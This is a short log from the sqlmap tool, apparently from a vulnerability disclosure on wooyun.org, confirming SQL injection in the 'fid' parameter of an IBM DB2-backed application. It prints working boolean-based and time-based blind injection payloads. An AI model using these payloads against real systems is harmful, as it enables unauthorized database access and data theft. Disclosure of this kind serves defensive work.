 [13:15:00] [INFO] GET parameter 'fid' seems to be 'IBM DB2 AND time-based blind (heavy query)' inject
able
[13:15:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:15:00] [INFO] automatically extending ranges for UNION query injection technique tests as there i
s at least one other (potential) technique found
[13:15:03] [INFO] checking if the injection point on GET parameter 'fid' is a false positive
GET parameter 'fid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: fid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: optype=atmImg&fid=332 AND 2337=2337
    Type: AND/OR time-based blind
    Title: IBM DB2 AND time-based blind (heavy query)
    Payload: optype=atmImg&fid=332 AND 6759=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTA
BLES AS T2,SYSIBM.SYSTABLES AS T3)
---
[13:15:12] [INFO] the back-end DBMS is IBM DB2
www.wooyun.org